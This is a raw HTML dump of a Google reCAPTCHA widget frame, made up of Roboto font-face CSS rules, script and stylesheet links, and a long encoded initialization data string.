  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hN7tfvcHQAYef7R1EzDl8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hN7tfvcHQAYef7R1EzDl8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hN7tfvcHQAYef7R1EzDl8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6IsCG0dOSx0wojCojQRcn7CsXU3OsKVWBcsOUhefw91AMOTw4bCqcKmw5Fsw7EgV8KmNcOdwp9BwrHDvsO0LgwJODnDjcOKw6hKZcOgwrXCmEZ2w67DpxHCqsKDFsKFw51kHkMSKDtNwphCZALDrsKdOcOmUcKodsKkwonDlcOYeFtDChHChMOcUX/CjlXDnwA6w5JbCMOfwotHw4rCikRxw7HDq8K6wrZUB8KEwpnCk2vDrMK9w7ZuFjQFwoPCm8O6wrPCkQI3WVgEKWPCicKMwrHCqMOBwqdKw7Ikw77ChMOJw7N8d0/CjHXDpmB0UUvDtcKtFsKCG2lnw6HDjm48SiTCsMK+woEWUsO3dQRCF1hAwopywpDCq8O4w5PDtBA5w5zCtMOCw4/[base64]/DmMKEwpTDhkkZR2wvwpIowrkmw6vCl0bDrcKvwpvDgRQ1EQMfwqI+FgcDVCzCkMOxNsKqN2t9ADbDgcKBJlfDscKBaU7Dh8O0OcO5wqsbwqAKaT/CvMKCwobChMOQw6nDqsOww7LClMOiwpHChMOGQsOycwDDs0bCisOAYMOiwqwNZBNRGSDDkBEyU0nCkz0ow6smbWhVMsKNwqbDmsOgwr7ClELDtnLCuHtgTMOrQsKuwoljPH/CimJlw5h6wonCrCdgwp/CmjDDn3ErWTzDkQnDjzZIw6IxbcKWGcKSLXvDmMOXwpHCpsKSwrnDgcOhLcKrasOgwpN+wp3DusKywpITwprDlsKJBnbCqwk/wrDDgRDCv0jCsMK0wrMLwpDComTCqz9YJcOQw7fChsOeEBDCjsOXwpkAw4jChh3CrcOEfMOPwoDDgsKswqAVAsOELcOGw6fDqgDCgsOiwq/[base64]/CpCLDicKzwq4mwoLDq2XCt0pMwokew5LDmQIVwrYdw6DCmXHCuwFEL15zYQpxwqLCqcOTAsKFcgI/e8Oywr/Cs8Osw6PCnMO2wqANfgLDoTE7w64+XcKewpHDpHTDr8KSw4srw7/[base64]/DnMOzwovDlEPDmQ1HwprCkcOnw58FVn5dw7VFw64Gw5bCpVhVbW/[base64]/wofDqyNRwpRIIU7DoCfCmCrCgHjDoMK3XMOrwqoBOSNww7hYwqx4wrxLZkjChMO9QBbDnRhkCcK3w43CuCZHaS/DgWLCqcOXwq4HwqwhKjhfS8KEwodhw6Z0w6VSMwQGZMO1wotDw43Dv8OWM8O6bkY9WsKuJR9NLy3Dk8O9ZMOWBcOhdcOZw7rCq8OQwrcTw6IzwqHCqkRaLHBSwr/Cj8K4wp5swqA2bEoFwpXDm33DscKoTBrCjsOTw4DChTTCk1zDqcKrNMOsfcOmWMKtwoQWwpNcJRPCrcOnS8KvDHV6GMKyGMKQwr/CuMOxw5dffV/Cg8Obwq42ZsK8w4bDmlvDuU19wooPw5wJwrnCo2htw4LDtE7Du8OKbUMsGU43w43DrmgSw7hpFiwRXg1vwoNEw5XClDbDvAzCjFNUw5w4wqIow4RtbcKePG/Dhk7DvcKiwrBiMHFaworCghQXd8OGfsKAJsOdA2wHBsKJCjV+wpcvwoBjW8K0wqjCp8Kka8OHw47DgWJZFF/Cs2fDlsKZQHfDssOUCQNXKsOMwq4IAmrDs3fCmSLDp8KvAlnCrsO4wpoJJzMmJkPDlQzCs8O/Jg5lw516GwTDssKQw5lbw7gaccKpw4QuwqrCtcOQw4YOD1ZQRTTDs8KFKz/CocKAw5LCrsK2w74TBsOWW09wWzPDtsO4w6taInvCk8KewoRydzVYwr0IE0rDvwfCglk/w6/DhFXCksK5NMK/woISw6UCfD4tfgdSw4PDiz55w47CuQTCvAtraSTCtcOUQ3jCmsORfsO1wr8nwqfClDR6wo4awqxAw5nDt8KEVyXCr8O8w5TDuDjCg8KKw4nDqMO2VcKpw4rCtyIzaMKXw41bADsWwoDClBPDgQU/C3jCsh/CnHJ+P8KYFUAgw4glw7JdwoHCiRbDlALCtcOdZ28QX8OAVzfDjG0WO0Muw5zDm8OOckxsdsKnRMKmw60cw67DsMO0w5FgHnI7D1pNFcOiL8KdH8OBCTPDunbDqC/ClXNQJjMBwpdUAWPCrm0LIMKHwocFc8Kmw4ZIw6hsw7PCgsOkwozDtSvClFbCmygow6RywpHCvsOLw43Cp2Rawr/DlBPCosKow54Xw5DCl3TCmQFMeUwFIAfCnMKyw65SwqnDng/[base64]/wqZmwq/[base64]/CvsOnw6zCvcKCwq4LIMO2wqDCoDLDqh/CisKHwqbDsVbCtHQ6Kh5Iw5IaMMO0fsKHw5kPw5c0wrHDjcO/w6Ijw4/DjUIYw684ZcKsPRvDozwew4RPwrd5azLDuU4Wwq0Vc8OCw5NaDcOxwpFSw7RJPMOfWVIaD8KnNsKeW30ow69fZk3DncOMVcKyw6XCtjLComLCjMOcworDtVJISsOQw5fDrsOjXMOKw6lbwq/Ds8OLZsK2RcOcw6DCjcKuMGoVw7sVD8KJM8OIw5vDosK6GjZ/ccKKTMOew7ZWwq/[base64]/[base64]/woDChMO9wqrDh1lxw74fSC7DkhVTwpvDgcOtLyTCgsOvYFDCrBvCscKqw5vCv8KywrXDh8OtflXCrsKrEigCIMK/wrbDu2MXB1Ycb8KXK8K/YlnCqiHCucOdUyDCncKLHcOpf8KUwpJOBsOdRMOcDXteRMKxwrJoS0/CrsOkWMKZSMKkezTDqcOWw6fDssOFNnPCtisJw5c4wrDDs8Ktw4Bqwo5Pw6fCjMOGwr8GwqAPwpQZw4rCq8K3wpPDpS7CnsO/[base64]/R2/Cp8KnwqjCicOqw7/DpiTCsDkBwrnCnV12AC/[base64]/CnyFrw6dVwoR/[base64]/Co8KOdx8/ScO9QGtqw43DtMOTewgBw5k6wpjCiMKqY30VC8OPwogGHsKOPj4pw5HDi8OcwoZVZMOLWMKywoMcw5gFQ8Ocw4s+w4bChcOeI0jCvsKow6h/wqZZw6XCmMKEEVdAPcOTOsKoHSjDkwfDi8OnwrE/[base64]/LHQ+PsKgGMOASQfCqlvDicOfG0lUw7NGwpEWBsKgw4fChsKNRlPCpcO5w45fw50FwpxIcDTCt8OdwotEworDrTXDuhjCmcOhYMKDaQM/fWlTwrfCoE09wp7DtMOOwrjCsyFIBU/CscOXIMKGwqJ+WDkld8KBJMOUXil9SyjDs8OiS2N/woJfwqokHsKow5XDtcO9D8Otw4UUFsOXwqPCoG/DrxB+G1FXLcOrw4MVw5tueFIXw7XDukjCkcOIJ8OBXCTCrcK5w58gw7gcY8OSBXLDjUDCnMO/woxOZsO/[base64]/wqtOEsK5fMKFKF5IWsO8w4TCkMKQw7Qew4fDmTjCgsOhEArDmsKcV2ZmwoTDrcKEwqdewrDChDfCjsOywrFHwofCncKCKMK/[base64]/[base64]/[base64]/Dm8Kjw6E0w53DuFTDiMOWDhMWfjIow7QzasK5w7/Cixo5w6fCoyEEYB/DhcO+w7bCqcOIwoURw7DDoAJ5wr3CicObOMKvwpoTwrTDjAfDo8OGfAtQAsKtwrU8RmMzw6UuHU4yPsOjK8Orw7rCmcONIhMhEzQqAsK6w55YwohKOjLCjSB0w4DDkURTw6A/w4DCg1oGV2XChcOCw6BjLsOQwrLDkmnCjsOTw6rDuMOxZMOGw7XCtgY9w6F3QMKdwrnDp8O3LyIxw7PCi1HCocOfI0zDjMOrwqHDp8OAwonDp0XDjcKWw7LDnE4QQxcpFHoyKsKPFWEmRzx1AQjCtRPDgUN0w5HCnTk6IcKhwoA+wrjCs1/DjFLCusKNwo04MhISF8OOTiTDncOxXR7CgMOCwpVuwpgSNsOOw5lnWcKgSCtkQ8OXw4bDlzB9wqnCnhnDuk7CtnLDg8Oowq56w4jDohrDrix0w6AiwobDlMOBwqgXW0/DlcKHKx5wSGRowohsI1/CocOsRMK5ImBCwqJHwrk8BcKkFsOew53DoMOfw7jDiix/[base64]/DisKAe8OQAsOZAztUIMOqw5HCgiU/wqHDoHYiw49Iw6LCvTpCS8KgAcKyZ8OzZMOzw7U2FcO6JgDDtMK/[base64]/A8K+WFDCt8K8woVOQ3/DhsKXTivDlsKJRMOHwo3CnwsFwqLCuVpjw6gvMcOPDVTChnTCpUjCn8KEM8KPwpE2f8KYMsOfWsKFC8KSagfCpT8EC8K5JsO3fDcEwrTDrMOewr0FL8O0akXCp8OkwrzCq08AKMO3wq9mwpEjw7DCtjsfFsKxw7NuHMK4wpsufXpmw4zDs8K/DMOKwq3DlMKZJsKOAwPDl8OFw4oWwpvDvsK/wqvDt8K6TcOeDQc5w4c1esKSTsO1aSEsw4IuFyHDtk4YHwgkw73CpcKbwrk7wprDqsOkQBrCkX/CqcKqB8KuwpnDgFfDlMOVCsOgRcOOZSInw7sbYMONBcO3IMOsw5bCojHCv8Ksw4gXM8OOBkHDvGdawpsUa8OcDj5ibsOUw7dGWkDDulvDr0TDtAnDlFwdwrAgw5jCnRbCgihWwrZ+w6TDqjDDr8O7R3zCr2rClMKdwpzDnsKRVU/Dj8K4wrIZwrrCuMO6wpPDk2cXMzVfw7dmw69wLQLCihkGw47ChMOZKh40K8KiwqDCj1s6wotyQMOzwq02RFzCnl7DqsOtTMKneU5ZFMKswqwJwq/CmSBEOntfIj96wqbDhXM6wp8dwpdDGmbDv8OUw4HCil0YeMKSGcK5w68Ubnlmwp4oHsKnUcOuZXphITTDrMKLwpHClcKBU8Oxw6jCqgYEwrvDrcK4bcK2wrJpwqzDrxZFwp3CnMObfsOjHsKIwpjDr8KZX8OCwoBGwqLDi8KqYTg0wp/[base64]/wojCl8KIwpbDqsKWXcKow6rCrcOWw43CpMKbwrYdwoVcbicqE8KMw53Do8ORMkAKMHBFw6czP2bCgsO7BcKHw4TDncOswrrDnsOOH8KUClXDosOUPcOoRD/Ds8KrwoV3wrXDvcOXw7TCnhPCimjDocKKRCHDq2rDiFZjwozCvcOpw4I5wrDCisKvScKbwqHCs8KkwpJyecO2wpnCmkfCnH3CrCHDsiPCo8OpfcK8w5nDisO7wpLCncO9w5vDoTTClMOsGcKLVQDCiMO4ccKBw4gKXkpUCsO4XsKIbwAtL0DDiMKUwqnDvsOEwrk/wpwEBDXChUnDvmTCqcODwo7DpA5Kw59OCDMxw4TCsQLDqC89WC3DjQhmw5LDnwfCjcKJwqzDohbCjcOiw7xEw6kowrdewr3DksOVw4/Cgz1tGRh7VxERwpTDnMOgwpjCisKiw6zCi37CtlMZMBlVGsK9PXXDqw0GwqnCtcKHKsOdwrR0H8KpwoPCh8KNwpYDw6jDp8Onw6PCqMOma8K5YGvCisOLw4/DpiTDn2jCqcKswrjDhWdLwowww6VnwrXDisO/IANFQgfDssKhNSXCk8Kzw4TDpTwyw6TDt2rDjsKkwoXDgk3CuxIXJEU0wq/DilnCg0diTsO1wqkFASLDlx4JbsK3w6/DiFddwrHCtcOySTXCnWDDi8K1SMOtbUvCn8O3ATddQG8CYzFcwrLCtgDCpBpfw6jCggbCgWBSGMKEwrrDsBzDgSoBw53Dq8OmEDfCosO2QcOIAHsabWjDuSxHw75fw6fDgV7DqWx4w6LDqcK8RMKtFcKLw7TDnMKhw4kgAcORAsKfJn7Cjx/Dmk8eCiTCssOLwqw8fVRBw6LDpF0dUQPCtn4xNsK/WHhWw7/[base64]/CmkYydWEmA8OFE8O0w6rCuC5idQDClMO9NMKyWAR0VlhVw6jCg2kWEHclw47DgsOqw6J/w7vDlEEYRCcOw4XDuixGwrjDjsOKwpYgw5YsFm3CqcOLV8ODw6UsesKvw4ZLXBbDn8OLO8OFYcO2WinCoDDCmxTDrDjDp8O/OMKUFcOjNkPDgwLDribDn8Ogwq7Ds8KWw5QiRsK+w6NHLRnDg1nChG3Cj1fDqgAVc1rDrcOCw6TDi8KowrXDiU5PTn3CrlwnUsK/wqfCksKswofDvSrDtwkddGQJJVVNR1vDon3Ci8KbwrbCjcKoLsOywpbDvsKfUTzDiCjDp1rDksO+CMOqwqbDgcOtw4XDjMKxXjtgwoJ8w4bDmBNbwr3CucOzw6Maw6Vswr/[base64]/Dt2l0wpnDpS/DjE8hSjDDrMODCsOxEcOWw7c7w68oSMObF2J2wqbDjMOIw6nCisKkGHE4KsK/c8K1w5zDmcKTFcKhDMOXwqFcE8OGV8O+b8O/BcOIQ8OCwobCkRZwwrklcMKxaHwBPsK2wr/DjhnCsDZgw7fDkEXCncK5w7nDjy7Cs8OBwq/[base64]/DuMKMw4/CmMKHS8KaH8OUw5VIwr5fahsvwp3DlcKCwofDn2rDlcK/[base64]/ClMKWwqkGwqDDnMKDwpQESwVHdhYhw6xqfsOgw5wSMMKDRiF1wpbClsOZwobDuVNww7sLwoDDmk3Duhttd8KiwrPCj8OfwrlLGl7DrQLDqMOGw4dKwo4Tw5NDwr14wot0cCLCgRNiJSIQPsOJH2vDvMK0BUPCjDATOHUxw6IkworClBcrwoo8N2TCvQF/[base64]/[base64]/DtinDmQlLwogPIMKbwooHw6PCscOZETjCr8O5wpwpHUVGw6MYeQwKw616b8OFwr3Dl8OveWQtFUTDqsK8w5jDrEzCjcOaSMKFMm/Dr8KaFV3Dq1JNIBg0RcKUwrfDisKvwrDDnhASNsKMPlHCmTI4wohjwpjClcKQFSlDMMKORsOWcBLDuR/DiMOaBUBQS1FoworDuWTDoHrCtzDDmMOTP8KvKcOYwpbDpcOcViFQwr/[base64]/[base64]/ClDYsIxZ9E8KWAsKpw4A1BRrDlMKAw47Cr8KrHkzCkmnCiMOyTMKLPRXCosK5w4MXw785wqvDlDUCwrfCkhvCi8KswrdOMjJTw48Ewo3DoMOOZDrDvSPClsKwR8KGf1pWwqXDlGTCgQs/Q8Knw5NQdMKnYhZ3w543IcOpIcKtXcOyVkoQwrx1wonDm8OBw6fDmsOowo0bwrbDkcKxHsOXScOFdlnCllnCk1DCjHMwwpPDjMOQw4kywqXCpMKCDMKUwql2wpnCi8Kiw6rDhcKPwpvDoAnCiynDnEpLK8KSCsO/dA5KwoRTwp9DwrLDpsOYWmXDsVZ4G8KvGQ3DrzYWQMOowqbChcKjwrzCqcOZK23Dq8Kiw5Mkw6DDkVLDgDQ5wpnDsGhnwq/ChsOvB8KYwpTDkcOBBDAgw4zCnmwja8O8wrlWH8Ofw48FBnpfK8KWSMKMWTfDoh1Gw5pXw4nDlMOKwpwjZ8KiwpnCvMOrwr3Dv1LDmEdwwrPCs8KbwpDCncKCF8Kgw5gVXyhfRcKBw7vCvBpaPDjCg8KnZ0hdwrDCsw9OwrFbeMK/N8KQR8OcTzQaPsO4wrbCg0wgwqERM8KvwrdNck/Cm8OnwofCs8OKV8Okck7DrxNwwrEYw4tLNTLDmsKyGcOkw7d1esOgbxDCrcKnw7/CnSgvw6J0U8KMwrVFMsKVSHZFw44cwoLCqsO7w4xiwowew7oDZlLChcKTwrLCv8Orwps9CMO7w6DDjlw/wozDnsOOwoHDmFo6IcKMwrIiHyZdUMOmwpzDtcKUwp0Zahp3w5Yow7LCnAPChQR/fsO1w6LCtRfCo8KKasO1RcOZwpBIwpZDBzomw7DCumbCr8OWFMOEw5txw5xbEcO6wqJmwprDhydbOxMoRzkdw64iZcK0wpI2w6zCu8OvwrIfw4XDtnnCg8K9wobDhR/Dqxcmw6kEDmLDs2xyw63Djm/DmBDCkMOvwozClsKPVcK2wrFrwosycGByQ3Bfw7JHw6fDp3TDgMO+wpDCtcK6wo7Ci8KQe0hvCjwBdlV4AD/Dq8KPwoYHw5hbIcOnQMOIw4XCgcODGcOnwqrCqncMHcO3D3LCr0Uiw77DgFjCtWU4YcO4w4IEw6LCoUpoJh/[base64]/CqUnCocK3X1nCnExgMcOkw4NTw44oLsO+IUspbsObdcKew4Vvw5BsZTBUKMOiw4fCgMKyfMKZO2zClMK1JsOPworDgsODw7Auw7DDvsOvwpxsBA4FwpDDvcKkW3rDrsK/S8O1wol3RsORDhBRcS/CnMKXTsKOwqXCu8OlbmjCvALDlG3DtjNzRsOFGsOPwo7CnMOMwq9Yw7t7aHs8B8OEwo8vKsOvSijCjsKvbG/[base64]/w64mw43Cp8KPP8KeXSbDqMODPsOTA2PCssKIUwnDpHoGelnDmjLDoG8sasO3NcK2wonDgsK7OMK0woURw69bETJNwpFiw4bDo8OKIcKgw7wrw7UrIMKxw6LCpsOXwrQPC8Kfw6V8wpjCvkPCscKpw7XCmsK9wphCH8KqYsK5wrDDmhrCgMKNwo8/EzMUN2bCmcK/UGYQNMKadWvCkMKrwpDDth8tw7HDnV7CvHHCsTVpMMKswofCsEh3wqvDiQ4fwpnDuE/ClMKJP1wxw5nChcKuw5fCg2vCscORRcOWUxBUI2J8FsO/wr3DlR5XGBzCqcOWwpDDj8O9R8K5w5QDZh3CpsO0WQMiwqjCm8O9w41Yw6gnw6TDm8OJWWlAbMOtN8Kwwo7CksOkdsOWw6FkNcKcwqzDuwh8V8K5R8OnWsO6AsOlAS3DrMO1SlV0NTV1wqsZPANxHsK8wrRbZihIw64Ww4XCmV/DikdJw5g5WxrDtMKDwrNoTcOXwpB/w63DnFvCsW94BV3DkMKHF8OXM1HDnATDgjwuwq/CuUlvKcKewp9tay7DvsOUwrzDiMKfw5DCi8KpZcOGIsOjSsONYMKRwr9ecMOxRW04wq/Cg0nDt8KNXsOww7YjW8KhQcOmw7psw7M5wo3CvsKbRxDCvznClkAPwqTCj3fCncO/b8OewrofcMKuGCtnw6Ake8OGESQza3xvw6nCm8Khw6HDu14iSsKcwq1WGkrDvQUIWsOALMKqwpBYw6ZAw4RqwofDncOIIMO2V8Knwq7DpUTDl2cywrLCp8K0X8KYScOlXsOIT8OTd8KnRMOYfyRSRsO/NQRrSmAWwq5oF8O9w47Cn8OAwqzCn2zDtC3DtMOxbcKHZSRIw5FlDhRXKcKww5EzAcOaw7fCu8OOIHkaBsKgwr/CuhF3wpnDj1rCijAKwrdiJysqw5vDrmVeeErCmBpWw4fDtwHCjH01w5JmSsOZw4HDhgzDrcKUw5YmwoLCqkRnwrRURcObcMKWSMKpc1/DqVx2J1MYH8O8JAYZw7PCgmvDmsK1w5DCk8K3Sl8Hw6Ncw713RGEXw4vDuTXCoMKLdkvCvBnCnF/DnMKzFU4rO2wGwoHCscOFMMKdwrHCmsKDCcKJV8OCWT7Cu8OVGHXDrMOSNylJw6whYgUawpFzwqAqI8OVwpc8w4TCtsOuwp0xNlHDt05LSC3DnVPDmsOUwpHDv8Ovc8OowpbDjX51w7B1W8KMw6l4U2/CmMK+BcKvwrcYw55DdWxkP8OWw5rDqMOhRMKBOsOJw7LCvjk4w4zCucOnIMKPDUvCgik3w6vCpMKpwojCiMKrw49ZVMOYw5kaPsKOLlAHwoTDoAQvZHI5IifDqEnDoThAJTnClsOUw6BrVsKTBwZhw6NBcMOEwpdWw7XChzcYVcO9wpV/CsKzwqsGS1N+w4gLwrEFwrbDm8KGw4DDm2pNwpQBw4jDjhA0SsOTwqN/RMOqNmPCkAvDg2s7e8KHf1zCmilrG8KSL8KCw57CjhnDp2YMw6EKwo8Ow5Rrw57Dh8OKw6DDncKaUjLDsRsFck1QDwInwpAfwoY1wqdbw5V+WgvCuRDCusKbwr0Fw75gw6jDgE8Cw6jDtjrCmsKywpnCjXLCu07CmMObH2JMMcOKwol/[base64]/[base64]/ClMOJw77CocKPwoMowoLCrcK3I8O4wofCnAdkwqA+U2/CusK5w73DjMK0L8OAfmPCocO6TjjDmUTDqsOBw780CsKuw4LDn1fCkcKzahp/SsKad8Kqw7fDlcKlwpwKw6nCp0sew7rCscKWw4xuSMORfcKQfF/[base64]/[base64]/[base64]/MsKbw64Mw7pDfMKEacOPA8OoIEZzwrbCqmPCu8KTwpbDi8KOe8KxVmQ8KFQQTFxTwocQHnzCkcOxwpUNAzo6w7UEDG3Ch8OLw4DCkUXDisOmfMOUBcK5w5cMQMORVCRPNlMnCDrDkRLDmcKtfcK/w5vCh8KlXy/CgcKhXizDncKSLDoRAcK4QMOswqPDvzTDn8Kww6nDnMOdwpXDtCZKKxl9w54QUgnDvsKUw6A0w48Gw7IUwrbDrMK+Mz4Qw6Nvw5jCmGDDmsOxG8OFK8OgworDq8KGa14BwqszTnQvLMKWw5/[base64]/[base64]/AD1/ahPDuHzCssOJwoDCvQUOw5nCncO+GFPCrsK1WcKnAcKPw7jDp2vCunp7RHXDtUtBwqnDgR9hVMOzDsKAVCDDvHjCiHlIWcO5AcOBwqXCn2Bzw6fCscKlw78rJh/Dt1hFNQfDuwwSwo3DuEHCoGrDqCdIwqQbwq7CsERTP1QoTsKDPT9pZsOewqYhwoFgw4c5wpQmVDTDgUArC8O4L8K8w7vCtcKVwp/[base64]/DowrCtMOabljCnU8ow6t/e8KeF8KZXlp7TH/Cn0HCrsKXQ1TCjETDg0xtMcK2w7wfw4nCn8K8ZQBDH0I/GcOcw5DDlsKNwrTDkVpuw51kcn/CtsOxCFjDqcOnwqELDMOxwqzCkDwMWcKnOmXDqSTCtcKQVzoIw5Y9W0HDs186wqfCqlvCsEQCw7ZJw5rDligDVMOseMKNwqsyw5sNwp0Mw4bDncKKwrPDhRzDuMOyQQHDrMOiCcOzRmfDrzoWwpYBOsKfw67CmMOdw4drwpp2wqYXQDjCsl/Co00jwpXDjcKLRcOdPH8awo0iwpvCisKywq7CisKKw4nCscKJwrlew6Q7KCsiwqICQsOUw67DmT5gPDwxb8KAwpjDhMOZL2HDpUHDtCZhGcOLw4/DrsKdwrfCh2QzwqDChsKeaMO1wodGKgDCisO+MRwFw6jCtQrDnRQKwo5lXBdYTjrChVDCq8OzWw3DqsKVw4IXacODw73DncKhw6PCk8Kfwr7ChXTCqQXDuMOlLm7CqsOddxLDvMOXwpPCsWPDg8KtMyLCsMK2RMK/wojCkinDkwhFw58bLm3CpsOPTsK7S8OZT8OdYcKawoNqd1PCrhjDrcKoGMKyw5jDpgvCtUkHwrzCm8OSw4bDtMK6HgjCrcOSw48qUDPCs8K4CGhKeyzDvcKvFUgWYMK6e8OBdcK6wr/DtMKQVcO/dsObwpogT0/CusO1wpfCtsOcw40pwpXChB9xCsKCFTXCgMOucS9jwpJNwpsPAcOmw48uwqIPwobCuhzCi8OiBMKdw5dcwrFjw6fDvxUvw6TDqEbCmMOAw4xgbD9Swr/Dpn5TwrNQSsOfw5HCjhdLw5/Dj8KhHsKIBWHDpgTCkyR+wqB1w5c9NcOqA2kswpzDisOawp/Dr8Kjwo/DhcOhOMKPS8KDwrnDq8KEwoDDtcOCM8Olwpgywq9nJ8OOw57Cm8Kvw6XDj8Kpw7DCiyVVw5bCj0lFKQLCiifDvwUbwrTDlsKqe8OQw6bDuMK3w6sEAUvCjBnCnMKxwq3CoxE2wr0dVsOsw7nCv8Kyw47Cj8KJJcOxLcKSw6XDocK0w6TChALClmA/[base64]/CksOKdFLDosO4VcKwSkjDjj8SYcKSw7TCmh3Du8OFYVw2wqgowpgYwp5RDUgQwrJTw4vDi28EMMOOYMKewoJEfUw3KmDCuzcGwrbDqWXDv8KvaH7DrcOSCMOpw5/Dk8OsPcODTsOoO37Dh8OmOhUZw7YzBsOVGcOpwqrDsAM5DVHDhTUtw6NYwrMhOQA5NMKPW8KywoQfwr0Pw5dDL8KGwrViw4Z2a8K9MMK3wq0Bw4PCvMO/GQp+GDHCucOOwqXDicOjw6nDmMKYw6ViJG3CuMOdUsORw6PCljFScMKFw7NJZ0vCjsO/wrXDpHXDucKIEQvDlQDCh2l0e8OgVgfCtsO4w4cMwoLD